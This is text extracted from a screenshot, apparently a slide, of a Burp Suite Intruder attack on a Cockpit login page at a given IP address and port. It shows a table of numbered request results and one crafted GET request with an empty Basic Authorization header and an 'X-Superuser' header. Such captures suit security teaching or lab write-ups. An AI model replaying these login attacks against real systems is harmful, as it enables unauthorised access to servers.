 Attack Save Columns 3. Intruder attack of https://140.113.110.151:64294 - Temporary attack - Not saved to pr...
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status co... Error Timeout Length Comment
0 200 504
1 401 478
10 500 3797
2 500 3797
11 500 3797
4 500 3797
7 500 3797
12 500 3797
14 500 3797
15 500 3797
8 500 3797
Request Response
Pretty Raw Hex \n
1 GET /cockpit/login HTTP/1.1
2 Host: 140.113.110.151:64294
3 Cookie: cockpit=deleted
4 X-Superuser: any
5 Sec-Ch-Ua: "Chromium";v="118", "Google Chrome";v="118", "Not=A?Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Authorization: Basic
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
16 Connection: keep-alive
17
18
Search... 0 highlights
Finished